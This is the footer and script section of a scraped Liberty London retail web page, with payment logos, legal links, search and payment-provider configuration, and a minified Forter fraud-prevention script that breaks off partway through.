    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.226.185.156&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/klarnaOSM.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof 